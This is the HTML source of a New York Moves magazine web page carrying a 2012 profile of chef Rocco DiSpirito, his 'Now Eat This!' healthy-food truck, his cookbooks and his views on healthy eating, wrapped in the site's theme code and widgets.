}																								.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #7aaad1; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #7aaad1; }
													.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
										.penci-block-vc .penci-border-arrow:after { border-color: #7aaad1; }
												
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
    },
    "url": "http:\/\/dev.newyorkmoves.com\/",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "alternateName": "",
    "url": "http:\/\/dev.newyorkmoves.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "rocco dispirito: food truck",
    "description": "This is not a story about a food truck. Although it could be; they certainly are famous enough to warrant their own stories these days. But celebrity chef Rocco DiSpirito\u2019s&hellip;",
    "datePublished": "2012-06-19",
    "datemodified": "2013-05-10",
    "mainEntityOfPage": "http:\/\/dev.newyorkmoves.com\/celeb-profile\/rocco-dispirito-food-truck\/",
    "image": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Moves | Fashion &amp; Lifestyle... Online",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-devnym",
        "name": "devnym"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/category\/celeb-profile\/",
                "name": "celeb profile"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/celeb-profile\/rocco-dispirito-food-truck\/",
                "name": "rocco dispirito: food truck"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-2349 single-format-standard elementor-default">
	<a id="close-sidebar-nav" class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="http://dev.newyorkmoves.com/"><img class="penci-lazy" src="http://dev.newyorkmoves.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
		
		<ul id="menu-header" class="menu"><li id="menu-item-10225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-fullwidth">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Trending</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/tania-raymonde-smart-sexy/">Tania Raymonde &#8211; Smart &#038; Sexy</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/kelsey-asbille/">Kelsey Asbille</a>
							</div>
											</div>
									</div>
	</div>
</div>
		<nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="button-menu-mobile header-1"><i class="penci-faicon fa fa-bars" ></i></div>
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>			
			
		</div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="http://dev.newyorkmoves.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online"/></a>									</div>

									<div class="header-slogan">
						<h2 class="header-slogan-text">THE FASHION & LIFESTYLE MAGAZINE FOR CITY WOMEN AND MEN</h2>
					</div>
				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>		<div class="penci-header-signup-form penci-header-signup-form-below">
			<div class="container">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="topnav" id="magmenu">
			<a href="http://dev.newyorkmoves.com/category/cover-story/">COVER STORY </a> • 
	<a href="http://dev.newyorkmoves.com/category/celeb-profile/">CELEB PROFILE </a> • 
			<a href="http://dev.newyorkmoves.com/category/political/">POLITICAL </a> • 

	<a href="http://dev.newyorkmoves.com/category/fashionbeauty/">FASHION/BEAUTY </a> • 
		<a href="http://dev.newyorkmoves.com/category/fooddrink/">FOOD/DRINK • </a>
		<a href="http://dev.newyorkmoves.com/category/social/">SOCIAL </a> • 
		<a href="http://dev.newyorkmoves.com/category/backstage/">BACKSTAGE </a> • 
	<a href="http://dev.newyorkmoves.com/category/bitch/">BITCH </a> • 
	<a href="http://dev.newyorkmoves.com/category/reviews/">REVIEWS</a>
</div></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="http://dev.newyorkmoves.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>rocco dispirito: food truck</span>
		</div>
			

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main">
		<div class="theiaStickySidebar">
											<article id="post-2349" class="post type-post status-publish">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-15" href="http://dev.newyorkmoves.com/category/celeb-profile/"  rel="category tag">celeb profile</a><a class="penci-cat-name penci-cat-19" href="http://dev.newyorkmoves.com/category/fooddrink/"  rel="category tag">food/drink</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">rocco dispirito: food truck</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="http://dev.newyorkmoves.com/author/devnym/">devnym</a></span>
			<time class="entry-date published" datetime="2012-06-19T12:16:23-07:00">June 19, 2012</time>		</div>
							<div class="post-box-meta-single">
																			</div>
			</div>

	
	
	
		
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>This is not a story about a food truck.</p>
<p>Although it could be; they certainly are famous enough to warrant their own stories these days. But celebrity chef Rocco DiSpirito’s New York-based “Now Eat This!” mobile food truck does play a supporting role; a truck dedicated not only to feeding people healthy, delicious food, but also to teaching kids “where food and flavor come from,” it’s been making delicious waves in the city and local schools. Brooklyn-born reality TV star, author, renowned chef (and heartthrob) Rocco DiSpirito developed the food truck concept as a philanthropically-funded “vehicle, no pun intended, for getting healthy, tasty food concepts to kids outside of their schools, where I’m not allowed to actually come in and teach them. The truck enables me to go to schools and get kids interested. I always wanted people to taste the food that I write about in my cookbooks, so this is a way to offer the tangible proof that the recipes are healthy and also delicious.” He adds, “The truck is an example of a great social enterprise business model where we’re doing good and still able to pay people and manage the business side of it.” Expansions of the successful food truck concept are already underway for LA – and beyond, if the deliciousness of the gluten-free, 77-calorie brownie cupcake has anything to do with it.</p>
<p>His recent series of four Now Eat This! cookbooks – including Now Eat This! Italian that comes out in September – showcases, as he says, “the missing voice” of the chef in the worldwide discussion of healthy food. Despite the fact that politicians as well as health and research professionals frequently voice concerns over what constitutes healthy living, you don’t often hear from the actual professionals creating and serving the food. “The new book is about comfort foods made healthy,” DiSpirito says. “These foods are getting a culinary examination, a makeover, that they may not otherwise have.” The latest cookbook series showcases DiSpirito’s dedication to exposing as many people as he can to a healthy lifestyle, one that he learned himself after years of living the stereotypically unhealthy chef’s life. “I used to spend my time trying to make the richest emulsions, figuring out how to add the most fat and butter and make the most indulgent foods. If I can do an about-face and make my life about eating healthy food, anyone can.” He adds that as a chef and budding food authority, he’s spent years working 90-hour weeks, eating horribly, not balancing work and life – but today he’s eating healthier than ever and spending the little off-time he does have with family and competing in triathlons. It comes as no surprise that someone as driven as DiSpirito has a simple, straightforward approach to dealing with willpower and healthy living issues: “It’s just about setting your mind to it, and being serious about it. The moment you make a conscious decision to make a change, you can do it. You give yourself plenty of excuses, like you’re too busy, but it’s about making the decision and holding yourself to it.”<br />
DiSpirito knows the life of the celebrity chef better than most – and speaks to the myth that the “celebrity chef” fetish of recent years is new. “The trend of the celebrity chef is not a new one. Chefs have become the gurus of the good life over the past 15 or so years, although it may be heightened due to the recent spate of reality TV and social media surrounding the industry.” And speaking of celebrity, the progression of DiSpirito’s growth as a chef and food authority has shifted significantly since his early days working in restaurants and wowing famed New York Times reviewer Ruth Reichl with his innovative, mouth-watering dishes. “Ten years ago, I would have said having a story about myself in the New York Times would be my greatest accomplishment, but today I think it’s my connection to my family. I have a large family and I’ve really reacquainted myself with them… my mother lives right next door to me, I see her every day. I’m proud that I can do these exciting things with my career and still have a rich family life and take care of my health.”</p>
<p>The chef’s Italian heritage makes him especially sensitive to the unhealthy approach Americans take to their food. “We are one of the only countries that don’t eat meals together. We’re so isolated in America, we could be sitting eating in front of a TV miles away from anyone else; shared meals help you relax, enjoy your food, eat slower, and connect with people. It reminds you that there is humanity and intimacy in the world,” he shares. “It’s about giving value to your life and your family – then [eating healthy] is an easy decision. You gotta be around to provide for them.” He adds that getting commercial food manufacturers to provide healthier, less processed foods will be a huge step in the right direction, and he’s seeing positive changes already. “We have to demand something different. If you don’t buy it, they won’t make it. And America’s ready for healthy. Most people, if given the chance, will make the right choice.”</p>
<p>While DiSpirito works on making the world a healthier, fitter, happier place, continues his steady stream of wildly popular cookbooks, and launches a new TV show concept this summer (Rocco will visit with families afflicted by health problems and help them work on on fixing their eating habits), let’s go back to our story’s supporting star: the food truck. Imbued with the passion of its creator, it’s changing people’s minds about healthy food, one delicious meal at a time. “The biggest challenge is getting people to believe healthy and delicious are not mutually exclusive,” says DiSpirito. He stresses that health is a conscious decision you have to make – and of course it’s not easy; if it were, we’d all be healthy. “Sure, it’s hard to eat right and exercise,” he laughs, “but it’s worth it when you’re sexy as hell, everyone’s hitting on you and the doctor says you’ve given yourself an extra twenty years of life.”</p>
<p>Words of widom from Mr. Dispirito. Now those are definitely words to live by&#8230; Now follow that truck!</p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="2349" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://dev.newyorkmoves.com/celeb-profile/rocco-dispirito-food-truck/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20rocco%20dispirito%3A%20food%20truck%20-%20http://dev.newyorkmoves.com/celeb-profile/rocco-dispirito-food-truck/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=rocco%20dispirito:%20food%20truck&#038;BODY=http://dev.newyorkmoves.com/celeb-profile/rocco-dispirito-food-truck/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/backstage/dominic-cooper-backstage/">
					<div class="pagi-text">
						<h5 class="prev-title">dominic cooper backstage</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/bitch/bitch-summer12/">
					<div class="pagi-text">
						<h5 class="next-title">bitch summer&#8217;12</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/191002-SANTIAGO-04-0680.jpg" href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/" title="Santiago Carbrera">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/sukanya1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/" title="SUKANYA KRISHNAN">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/badge_dale_1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/" title="James Badge Dale profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Johnny_Flynn_2020_B2_8888_88880013.jpg" href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/" title="Johnny Flynn">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/cheers.jpg" href="http://dev.newyorkmoves.com/reviews/cheers-how-immigrants-took-the-edge-off/" title="CHEERS &#8211; HOW IMMIGRANTS TOOK&#8230;THE EDGE OFF !">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/reviews/cheers-how-immigrants-took-the-edge-off/">CHEERS &#8211; HOW IMMIGRANTS TOOK&#8230;THE EDGE OFF !</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/ROCKSTAR.jpg" href="http://dev.newyorkmoves.com/uncategorized/total-fusion/" title="TOTAL FUSION">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/uncategorized/total-fusion/">TOTAL FUSION</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/OT1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/" title="O T FAGBENLE Profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/eggold1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/" title="Ryan Eggold Profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/badge_dale_1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/" title="James Badge Dale">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a></h3>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center">
	<div class="theiaStickySidebar">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="media_image-5" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Complimentary RSVP</span></h4><a href="https://mailchi.mp/movesflash/gala-virtual-preview"><img width="300" height="300" src="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png" class="image wp-image-10354  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png 300w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-1024x1024.png 1024w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-768x768.png 768w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-585x585.png 585w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><body>
<a href="https://add.eventable.com/events/5f7e2fc5cc2cec016c90da75/5f7e2fc6ee533600c774e25a" class="eventable-link" target="_blank" data-key="5f7e2fc5cc2cec016c90da75" data-event="5f7e2fc6ee533600c774e25a" data-style="3" rel="noopener noreferrer">Add to Calendar</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://plugins.eventable.com/eventable.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script', 'eventable-script');</script>
</body></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">More with Moves</span></h4><div class="textwidget custom-html-widget"><a href="https://movesforum.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_forum_logo-sq.png" width="110" height="110" alt="Moves Forum Logo"></a>
<a href="https://movespowerwomen.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_logo-sq.png" width="110" height="110" alt="Power Women Logo"></a>
<a href="https://movesflash.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/movesflash_logo-black-sq.png" alt="Moves Flash Logo" width="110" height="110"></a><br></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Read Moves Magazine Online</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/newyorkmoves4/docs/moves_magazine_may_2020"><img src="http://dev.newyorkmoves.com/wp-content/uploads/issuu-logo-stacked-colour-sq.png" alt="issuu-logo" width="110" height="110"></a>
<a href="https://www.magzter.com/US/New-York-Moves/New-York-Moves/Entertainment/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/magzter-logo-sq.png" alt="magzter-logo" width="110" height="110"></a>
<a href="https://www.zinio.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/zinio-logo.png" alt="zinio-logo" width="110" height="121"></a></div></aside><aside id="penci_social_widget-3" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
